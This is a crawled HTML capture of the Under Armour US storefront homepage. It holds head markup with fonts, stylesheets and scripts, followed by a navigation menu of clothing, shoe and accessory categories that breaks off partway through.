

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/
body_size: 59335
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/ca2a0816fddfab80.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/468f45480dcc3d32.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Under Armour® Official Store | FREE Shipping Available</title><meta name="description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/"/><meta property="og:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta property="og:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta property="og:url" content="https://www.underarmour.com/en-us/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Under Armour® Official Store | FREE Shipping Available"/><meta name="twitter:description" content="Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour® Official Store | FREE Shipping Available"/><link rel="preload" as="image" media="(min-width: 1024px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(min-width: 768px) and (max-width: 1023px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1" fetchPriority="high"/><link rel="preload" as="image" media="(max-width: 767px)" href="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1?scl=1" fetchPriority="high"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a 